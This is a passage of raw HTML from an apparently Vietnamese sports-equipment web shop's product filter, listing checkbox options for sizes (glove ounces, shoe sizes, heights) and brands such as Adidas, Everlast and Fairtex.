                <input type="checkbox" disabled="" id="woof_101_696607c9160d9" class="woof_checkbox_term woof_checkbox_term_101" data-tax="pa_size" name="size-10oz" data-term-id="101" value="101"  />
                <label class="woof_checkbox_label " for="woof_101_696607c9160d9">Size 10oZ<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Size 10oZ" data-anchor="woof_n_pa_size_size-10oz" />

            </li>


                        


            <li class="woof_term_102 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_102_696607c9164e9" class="woof_checkbox_term woof_checkbox_term_102" data-tax="pa_size" name="size-12oz" data-term-id="102" value="102"  />
                <label class="woof_checkbox_label " for="woof_102_696607c9164e9">Size 12oZ<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Size 12oZ" data-anchor="woof_n_pa_size_size-12oz" />

            </li>


                        


            <li class="woof_term_103 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_103_696607c9168ee" class="woof_checkbox_term woof_checkbox_term_103" data-tax="pa_size" name="size-14oz" data-term-id="103" value="103"  />
                <label class="woof_checkbox_label " for="woof_103_696607c9168ee">Size 14oZ<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Size 14oZ" data-anchor="woof_n_pa_size_size-14oz" />

            </li>


                        


            <li class="woof_term_194 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_194_696607c916cc5" class="woof_checkbox_term woof_checkbox_term_194" data-tax="pa_size" name="size-16oz" data-term-id="194" value="194"  />
                <label class="woof_checkbox_label " for="woof_194_696607c916cc5">Size 16oZ<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Size 16oZ" data-anchor="woof_n_pa_size_size-16oz" />

            </li>


                        


            <li class="woof_term_381 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_381_696607c9170a6" class="woof_checkbox_term woof_checkbox_term_381" data-tax="pa_size" name="size-37" data-term-id="381" value="381"  />
                <label class="woof_checkbox_label " for="woof_381_696607c9170a6">Size 37<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Size 37" data-anchor="woof_n_pa_size_size-37" />

            </li>


                        


            <li class="woof_term_382 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_382_696607c9174b6" class="woof_checkbox_term woof_checkbox_term_382" data-tax="pa_size" name="size-38" data-term-id="382" value="382"  />
                <label class="woof_checkbox_label " for="woof_382_696607c9174b6">Size 38<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Size 38" data-anchor="woof_n_pa_size_size-38" />

            </li>


                        


            <li class="woof_term_383 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_383_696607c9178cc" class="woof_checkbox_term woof_checkbox_term_383" data-tax="pa_size" name="size-39" data-term-id="383" value="383"  />
                <label class="woof_checkbox_label " for="woof_383_696607c9178cc">Size 39<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Size 39" data-anchor="woof_n_pa_size_size-39" />

            </li>


                        


            <li class="woof_term_384 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_384_696607c917cd8" class="woof_checkbox_term woof_checkbox_term_384" data-tax="pa_size" name="size-40" data-term-id="384" value="384"  />
                <label class="woof_checkbox_label " for="woof_384_696607c917cd8">Size 40<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Size 40" data-anchor="woof_n_pa_size_size-40" />

            </li>


                        


            <li class="woof_term_385 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_385_696607c9182ea" class="woof_checkbox_term woof_checkbox_term_385" data-tax="pa_size" name="size-41" data-term-id="385" value="385"  />
                <label class="woof_checkbox_label " for="woof_385_696607c9182ea">Size 41<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Size 41" data-anchor="woof_n_pa_size_size-41" />

            </li>


                        


            <li class="woof_term_386 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_386_696607c918950" class="woof_checkbox_term woof_checkbox_term_386" data-tax="pa_size" name="size-42" data-term-id="386" value="386"  />
                <label class="woof_checkbox_label " for="woof_386_696607c918950">Size 42<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Size 42" data-anchor="woof_n_pa_size_size-42" />

            </li>


                        


            <li class="woof_term_387 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_387_696607c918f90" class="woof_checkbox_term woof_checkbox_term_387" data-tax="pa_size" name="size-43" data-term-id="387" value="387"  />
                <label class="woof_checkbox_label " for="woof_387_696607c918f90">Size 43<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Size 43" data-anchor="woof_n_pa_size_size-43" />

            </li>


                        


            <li class="woof_term_388 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_388_696607c9195ba" class="woof_checkbox_term woof_checkbox_term_388" data-tax="pa_size" name="size-44" data-term-id="388" value="388"  />
                <label class="woof_checkbox_label " for="woof_388_696607c9195ba">Size 44<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Size 44" data-anchor="woof_n_pa_size_size-44" />

            </li>


                        


            <li class="woof_term_389 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_389_696607c919be3" class="woof_checkbox_term woof_checkbox_term_389" data-tax="pa_size" name="size-45" data-term-id="389" value="389"  />
                <label class="woof_checkbox_label " for="woof_389_696607c919be3">Size 45<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Size 45" data-anchor="woof_n_pa_size_size-45" />

            </li>


                        


            <li class="woof_term_370 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_370_696607c91a1f6" class="woof_checkbox_term woof_checkbox_term_370" data-tax="pa_size" name="cao-60cm" data-term-id="370" value="370"  />
                <label class="woof_checkbox_label " for="woof_370_696607c91a1f6">Cao 60cm<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Cao 60cm" data-anchor="woof_n_pa_size_cao-60cm" />

            </li>


                        


            <li class="woof_term_371 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_371_696607c91a804" class="woof_checkbox_term woof_checkbox_term_371" data-tax="pa_size" name="cao-80cm" data-term-id="371" value="371"  />
                <label class="woof_checkbox_label " for="woof_371_696607c91a804">Cao 80cm<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Cao 80cm" data-anchor="woof_n_pa_size_cao-80cm" />

            </li>


                        


            <li class="woof_term_372 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_372_696607c91af95" class="woof_checkbox_term woof_checkbox_term_372" data-tax="pa_size" name="cao-90cm" data-term-id="372" value="372"  />
                <label class="woof_checkbox_label " for="woof_372_696607c91af95">Cao 90cm<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Cao 90cm" data-anchor="woof_n_pa_size_cao-90cm" />

            </li>


                        


            <li class="woof_term_373 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_373_696607c91b458" class="woof_checkbox_term woof_checkbox_term_373" data-tax="pa_size" name="cao-100cm" data-term-id="373" value="373"  />
                <label class="woof_checkbox_label " for="woof_373_696607c91b458">Cao 100cm<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Cao 100cm" data-anchor="woof_n_pa_size_cao-100cm" />

            </li>


                        


            <li class="woof_term_374 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_374_696607c91b8d3" class="woof_checkbox_term woof_checkbox_term_374" data-tax="pa_size" name="cao-110cm" data-term-id="374" value="374"  />
                <label class="woof_checkbox_label " for="woof_374_696607c91b8d3">Cao 110cm<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Cao 110cm" data-anchor="woof_n_pa_size_cao-110cm" />

            </li>


                        


            <li class="woof_term_375 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_375_696607c91bec9" class="woof_checkbox_term woof_checkbox_term_375" data-tax="pa_size" name="cao-120cm" data-term-id="375" value="375"  />
                <label class="woof_checkbox_label " for="woof_375_696607c91bec9">Cao 120cm<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Cao 120cm" data-anchor="woof_n_pa_size_cao-120cm" />

            </li>


                        


            <li class="woof_term_377 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_377_696607c91c4e7" class="woof_checkbox_term woof_checkbox_term_377" data-tax="pa_size" name="cao-130cm" data-term-id="377" value="377"  />
                <label class="woof_checkbox_label " for="woof_377_696607c91c4e7">Cao 130cm<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Cao 130cm" data-anchor="woof_n_pa_size_cao-130cm" />

            </li>


                        


            <li class="woof_term_376 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_376_696607c91c9e1" class="woof_checkbox_term woof_checkbox_term_376" data-tax="pa_size" name="cao-140cm" data-term-id="376" value="376"  />
                <label class="woof_checkbox_label " for="woof_376_696607c91c9e1">Cao 140cm<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Cao 140cm" data-anchor="woof_n_pa_size_cao-140cm" />

            </li>


                        


            <li class="woof_term_378 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_378_696607c91cdbe" class="woof_checkbox_term woof_checkbox_term_378" data-tax="pa_size" name="cao-150cm" data-term-id="378" value="378"  />
                <label class="woof_checkbox_label " for="woof_378_696607c91cdbe">Cao 150cm<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Cao 150cm" data-anchor="woof_n_pa_size_cao-150cm" />

            </li>


                        


            <li class="woof_term_379 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_379_696607c91d1b4" class="woof_checkbox_term woof_checkbox_term_379" data-tax="pa_size" name="cao-160cm" data-term-id="379" value="379"  />
                <label class="woof_checkbox_label " for="woof_379_696607c91d1b4">Cao 160cm<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Cao 160cm" data-anchor="woof_n_pa_size_cao-160cm" />

            </li>


                        


            <li class="woof_term_380 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_380_696607c91d58f" class="woof_checkbox_term woof_checkbox_term_380" data-tax="pa_size" name="cao-180cm" data-term-id="380" value="380"  />
                <label class="woof_checkbox_label " for="woof_380_696607c91d58f">Cao 180cm<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Cao 180cm" data-anchor="woof_n_pa_size_cao-180cm" />

            </li>


                        


            <li class="woof_term_507 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_507_696607c91d968" class="woof_checkbox_term woof_checkbox_term_507" data-tax="pa_size" name="duong-kinh-65cm" data-term-id="507" value="507"  />
                <label class="woof_checkbox_label " for="woof_507_696607c91d968">Đường kính 65cm<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Đường kính 65cm" data-anchor="woof_n_pa_size_duong-kinh-65cm" />

            </li>


                        


            <li class="woof_term_508 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_508_696607c91dd84" class="woof_checkbox_term woof_checkbox_term_508" data-tax="pa_size" name="duong-kinh-75cm" data-term-id="508" value="508"  />
                <label class="woof_checkbox_label " for="woof_508_696607c91dd84">Đường kính 75cm<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Đường kính 75cm" data-anchor="woof_n_pa_size_duong-kinh-75cm" />

            </li>


            
                </ul>
                        </div>
                        
                <input type="hidden" name="woof_t_pa_size" value="Sản phẩm Size" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_product_brand" class="woof_container woof_container_checkbox woof_container_product_brand woof_container_3 woof_container_nhnhiu">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_nhnhiu">
                                            <h4>
                            Nhãn hiệu                                                                                    </h4>
                                                    <div class="woof_block_html_items woof_section_scrolled" style="max-height:250px; overflow-y: auto;">
                            <ul class="woof_list woof_list_checkbox">
                            


            <li class="woof_term_639 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_639_696607c91e2f6" class="woof_checkbox_term woof_checkbox_term_639" data-tax="product_brand" name="3-scale" data-term-id="639" value="639"  />
                <label class="woof_checkbox_label " for="woof_639_696607c91e2f6">3 SCALE<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="3 SCALE" data-anchor="woof_n_product_brand_3-scale" />

            </li>


                        


            <li class="woof_term_637 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_637_696607c91e7c3" class="woof_checkbox_term woof_checkbox_term_637" data-tax="product_brand" name="729" data-term-id="637" value="637"  />
                <label class="woof_checkbox_label " for="woof_637_696607c91e7c3">729<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="729" data-anchor="woof_n_product_brand_729" />

            </li>


                        


            <li class="woof_term_45 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_45_696607c91ec7b" class="woof_checkbox_term woof_checkbox_term_45" data-tax="product_brand" name="adidas" data-term-id="45" value="45"  />
                <label class="woof_checkbox_label " for="woof_45_696607c91ec7b">Adidas<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Adidas" data-anchor="woof_n_product_brand_adidas" />

            </li>


                        


            <li class="woof_term_366 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_366_696607c91f10e" class="woof_checkbox_term woof_checkbox_term_366" data-tax="product_brand" name="aolikes" data-term-id="366" value="366"  />
                <label class="woof_checkbox_label " for="woof_366_696607c91f10e">Aolikes<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Aolikes" data-anchor="woof_n_product_brand_aolikes" />

            </li>


                        


            <li class="woof_term_617 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_617_696607c91f5db" class="woof_checkbox_term woof_checkbox_term_617" data-tax="product_brand" name="aryca" data-term-id="617" value="617"  />
                <label class="woof_checkbox_label " for="woof_617_696607c91f5db">Aryca<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Aryca" data-anchor="woof_n_product_brand_aryca" />

            </li>


                        


            <li class="woof_term_631 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_631_696607c91fa9d" class="woof_checkbox_term woof_checkbox_term_631" data-tax="product_brand" name="asia" data-term-id="631" value="631"  />
                <label class="woof_checkbox_label " for="woof_631_696607c91fa9d">Asia<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Asia" data-anchor="woof_n_product_brand_asia" />

            </li>


                        


            <li class="woof_term_94 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_94_696607c91ff4d" class="woof_checkbox_term woof_checkbox_term_94" data-tax="product_brand" name="bnsport" data-term-id="94" value="94"  />
                <label class="woof_checkbox_label " for="woof_94_696607c91ff4d">BN sport<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="BN sport" data-anchor="woof_n_product_brand_bnsport" />

            </li>


                        


            <li class="woof_term_117 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_117_696607c920708" class="woof_checkbox_term woof_checkbox_term_117" data-tax="product_brand" name="bowflex" data-term-id="117" value="117"  />
                <label class="woof_checkbox_label " for="woof_117_696607c920708">BOWFLEX<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="BOWFLEX" data-anchor="woof_n_product_brand_bowflex" />

            </li>


                        


            <li class="woof_term_532 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_532_696607c920bef" class="woof_checkbox_term woof_checkbox_term_532" data-tax="product_brand" name="brosman" data-term-id="532" value="532"  />
                <label class="woof_checkbox_label " for="woof_532_696607c920bef">Brosman<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Brosman" data-anchor="woof_n_product_brand_brosman" />

            </li>


                        


            <li class="woof_term_636 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_636_696607c9211d6" class="woof_checkbox_term woof_checkbox_term_636" data-tax="product_brand" name="butterfly" data-term-id="636" value="636"  />
                <label class="woof_checkbox_label " for="woof_636_696607c9211d6">Butterfly<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Butterfly" data-anchor="woof_n_product_brand_butterfly" />

            </li>


                        


            <li class="woof_term_360 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_360_696607c9218e3" class="woof_checkbox_term woof_checkbox_term_360" data-tax="product_brand" name="canvassers" data-term-id="360" value="360"  />
                <label class="woof_checkbox_label " for="woof_360_696607c9218e3">Canvassers<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Canvassers" data-anchor="woof_n_product_brand_canvassers" />

            </li>


                        


            <li class="woof_term_619 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_619_696607c9220fe" class="woof_checkbox_term woof_checkbox_term_619" data-tax="product_brand" name="cleacco" data-term-id="619" value="619"  />
                <label class="woof_checkbox_label " for="woof_619_696607c9220fe">Cleacco<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Cleacco" data-anchor="woof_n_product_brand_cleacco" />

            </li>


                        


            <li class="woof_term_88 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_88_696607c922601" class="woof_checkbox_term woof_checkbox_term_88" data-tax="product_brand" name="everlast" data-term-id="88" value="88"  />
                <label class="woof_checkbox_label " for="woof_88_696607c922601">Everlast<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Everlast" data-anchor="woof_n_product_brand_everlast" />

            </li>


                        


            <li class="woof_term_89 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_89_696607c922b21" class="woof_checkbox_term woof_checkbox_term_89" data-tax="product_brand" name="fairtex" data-term-id="89" value="89"  />
                <label class="woof_checkbox_label " for="woof_89_696607c922b21">Fairtex<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Fairtex" data-anchor="woof_n_product_brand_fairtex" />

            </li>


                        


            <li class="woof_term_635 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_635_696607c922feb" class="woof_checkbox_term woof_checkbox_term_635" data-tax="product_brand" name="geru-star" data-term-id="635" value="635"  />
                <label class="woof_checkbox_label " for="woof_635_696607c922feb">Geru star<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Geru star" data-anchor="woof_n_product_brand_geru-star" />

            </li>


                        


            <li class="woof_term_964 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_964_696607c9234af" class="woof_checkbox_term woof_checkbox_term_964" data-tax="product_brand" name="gympro" data-term-id="964" value="964"  />
                <label class="woof_checkbox_label " for="woof_964_696607c9234af">GymPro<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="GymPro" data-anchor="woof_n_product_brand_gympro" />

            </li>


                        


            <li class="woof_term_632 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_632_696607c92396a" class="woof_checkbox_term woof_checkbox_term_632" data-tax="product_brand" name="hai-yen" data-term-id="632" value="632"  />
                <label class="woof_checkbox_label " for="woof_632_696607c92396a">Hải Yến<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Hải Yến" data-anchor="woof_n_product_brand_hai-yen" />

            </li>


                        


            <li class="woof_term_627 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_627_696607c923e0c" class="woof_checkbox_term woof_checkbox_term_627" data-tax="product_brand" name="haotian" data-term-id="627" value="627"  />
                <label class="woof_checkbox_label " for="woof_627_696607c923e0c">Haotian<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Haotian" data-anchor="woof_n_product_brand_haotian" />

            </li>


                        


            <li class="woof_term_47 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_47_696607c9242be" class="woof_checkbox_term woof_checkbox_term_47" data-tax="product_brand" name="impulse" data-term-id="47" value="47"  />
                <label class="woof_checkbox_label " for="woof_47_696607c9242be">Impulse<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Impulse" data-anchor="woof_n_product_brand_impulse" />

            </li>


                        


            <li class="woof_term_642 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_642_696607c924753" class="woof_checkbox_term woof_checkbox_term_642" data-tax="product_brand" name="iron-gym" data-term-id="642" value="642"  />
                <label class="woof_checkbox_label " for="woof_642_696607c924753">Iron gym<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Iron gym" data-anchor="woof_n_product_brand_iron-gym" />

            </li>


                        


            <li class="woof_term_623 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_623_696607c924c1a" class="woof_checkbox_term woof_checkbox_term_623" data-tax="product_brand" name="jaguar" data-term-id="623" value="623"  />
                <label class="woof_checkbox_label " for="woof_623_696607c924c1a">Jaguar<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Jaguar" data-anchor="woof_n_product_brand_jaguar" />

            </li>


                        


            <li class="woof_term_92 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_92_696607c9250c3" class="woof_checkbox_term woof_checkbox_term_92" data-tax="product_brand" name="jduanl" data-term-id="92" value="92"  />
                <label class="woof_checkbox_label " for="woof_92_696607c9250c3">JDUANL<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="JDUANL" data-anchor="woof_n_product_brand_jduanl" />

            </li>


                        


            <li class="woof_term_543 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_543_696607c92557a" class="woof_checkbox_term woof_checkbox_term_543" data-tax="product_brand" name="jianuo" data-term-id="543" value="543"  />
                <label class="woof_checkbox_label " for="woof_543_696607c92557a">Jianuo<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Jianuo" data-anchor="woof_n_product_brand_jianuo" />

            </li>


                        


            <li class="woof_term_484 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_484_696607c925a3b" class="woof_checkbox_term woof_checkbox_term_484" data-tax="product_brand" name="kailun" data-term-id="484" value="484"  />
                <label class="woof_checkbox_label " for="woof_484_696607c925a3b">Kailun<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Kailun" data-anchor="woof_n_product_brand_kailun" />

            </li>


                        


            <li class="woof_term_438 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_438_696607c925f02" class="woof_checkbox_term woof_checkbox_term_438" data-tax="product_brand" name="lam-sport" data-term-id="438" value="438"  />
                <label class="woof_checkbox_label " for="woof_438_696607c925f02">Lâm sport<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Lâm sport" data-anchor="woof_n_product_brand_lam-sport" />

            </li>


                        


            <li class="woof_term_195 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_195_696607c92639b" class="woof_checkbox_term woof_checkbox_term_195" data-tax="product_brand" name="li-ning" data-term-id="195" value="195"  />
                <label class="woof_checkbox_label " for="woof_195_696607c92639b">LI-NING<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="LI-NING" data-anchor="woof_n_product_brand_li-ning" />

            </li>


                        


            <li class="woof_term_464 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_464_696607c92683e" class="woof_checkbox_term woof_checkbox_term_464" data-tax="product_brand" name="lida-fighht" data-term-id="464" value="464"  />
                <label class="woof_checkbox_label " for="woof_464_696607c92683e">LIDA Fighht<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="LIDA Fighht" data-anchor="woof_n_product_brand_lida-fighht" />

            </li>


                        


            <li class="woof_term_196 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_196_696607c926cf5" class="woof_checkbox_term woof_checkbox_term_196" data-tax="product_brand" name="like" data-term-id="196" value="196"  />
                <label class="woof_checkbox_label " for="woof_196_696607c926cf5">LIKE<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="LIKE" data-anchor="woof_n_product_brand_like" />

            </li>


                        


            <li class="woof_term_91 " style="display: inline-block !important;">
                <input type="checkbox"  id="woof_91_696607c9271b3" class="woof_checkbox_term woof_checkbox_term_91" data-tax="product_brand" name="nobrand" data-term-id="91" value="91"  />
                <label class="woof_checkbox_label " for="woof_91_696607c9271b3">No Brand<span class="woof_checkbox_count">(3)</span></label>
                                <input type="hidden" value="No Brand" data-anchor="woof_n_product_brand_nobrand" />

            </li>


                        


            <li class="woof_term_590 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_590_696607c927689" class="woof_checkbox_term woof_checkbox_term_590" data-tax="product_brand" name="phoenix" data-term-id="590" value="590"  />
                <label class="woof_checkbox_label " for="woof_590_696607c927689">Phoenix<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Phoenix" data-anchor="woof_n_product_brand_phoenix" />

            </li>


                        


            <li class="woof_term_95 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_95_696607c927b4c" class="woof_checkbox_term woof_checkbox_term_95" data-tax="product_brand" name="pretorian" data-term-id="95" value="95"  />
                <label class="woof_checkbox_label " for="woof_95_696607c927b4c">Pretorian<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Pretorian" data-anchor="woof_n_product_brand_pretorian" />

            </li>


                        


            <li class="woof_term_86 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_86_696607c927ff4" class="woof_checkbox_term woof_checkbox_term_86" data-tax="product_brand" name="reebok" data-term-id="86" value="86"  />
                <label class="woof_checkbox_label " for="woof_86_696607c927ff4">Reebok<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Reebok" data-anchor="woof_n_product_brand_reebok" />

            </li>


                        


            <li class="woof_term_967 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_967_696607c928489" class="woof_checkbox_term woof_checkbox_term_967" data-tax="product_brand" name="saidini" data-term-id="967" value="967"  />
                <label class="woof_checkbox_label " for="woof_967_696607c928489">SAIDINI<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="SAIDINI" data-anchor="woof_n_product_brand_saidini" />

            </li>


                        


            <li class="woof_term_365 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_365_696607c928947" class="woof_checkbox_term woof_checkbox_term_365" data-tax="product_brand" name="schiek" data-term-id="365" value="365"  />
                <label class="woof_checkbox_label " for="woof_365_696607c928947">SCHIEK<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="SCHIEK" data-anchor="woof_n_product_brand_schiek" />

            </li>


                        


            <li class="woof_term_363 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_363_696607c928e0d" class="woof_checkbox_term woof_checkbox_term_363" data-tax="product_brand" name="souvenir" data-term-id="363" value="363"  />
                <label class="woof_checkbox_label " for="woof_363_696607c928e0d">Souvenir<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Souvenir" data-anchor="woof_n_product_brand_souvenir" />

            </li>


                        


            <li class="woof_term_469 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_469_696607c9292cc" class="woof_checkbox_term woof_checkbox_term_469" data-tax="product_brand" name="spartacus" data-term-id="469" value="469"  />
                <label class="woof_checkbox_label " for="woof_469_696607c9292cc">Spartacus<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Spartacus" data-anchor="woof_n_product_brand_spartacus" />

            </li>


                        


            <li class="woof_term_433 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_433_696607c929786" class="woof_checkbox_term woof_checkbox_term_433" data-tax="product_brand" name="sport360" data-term-id="433" value="433"  />
                <label class="woof_checkbox_label " for="woof_433_696607c929786">SPORT360<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="SPORT360" data-anchor="woof_n_product_brand_sport360" />

            </li>


                        


            <li class="woof_term_443 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_443_696607c929c51" class="woof_checkbox_term woof_checkbox_term_443" data-tax="product_brand" name="suteng-sports" data-term-id="443" value="443"  />
                <label class="woof_checkbox_label " for="woof_443_696607c929c51">Suteng<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Suteng" data-anchor="woof_n_product_brand_suteng-sports" />

            </li>


                        


            <li class="woof_term_624 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_624_696607c92a108" class="woof_checkbox_term woof_checkbox_term_624" data-tax="product_brand" name="thang-loi" data-term-id="624" value="624"  />
                <label class="woof_checkbox_label " for="woof_624_696607c92a108">Thắng Lợi<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Thắng Lợi" data-anchor="woof_n_product_brand_thang-loi" />

            </li>


                        


            <li class="woof_term_614 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_614_696607c92a5e3" class="woof_checkbox_term woof_checkbox_term_614" data-tax="product_brand" name="thang-long" data-term-id="614" value="614"  />
                <label class="woof_checkbox_label " for="woof_614_696607c92a5e3">Thăng Long<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Thăng Long" data-anchor="woof_n_product_brand_thang-long" />

            </li>


                        


            <li class="woof_term_93 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_93_696607c92aada" class="woof_checkbox_term woof_checkbox_term_93" data-tax="product_brand" name="twins" data-term-id="93" value="93"  />
                <label class="woof_checkbox_label " for="woof_93_696607c92aada">Twins<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Twins" data-anchor="woof_n_product_brand_twins" />

            </li>


                        


            <li class="woof_term_404 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_404_696607c92afb9" class="woof_checkbox_term woof_checkbox_term_404" data-tax="product_brand" name="u-powex" data-term-id="404" value="404"  />
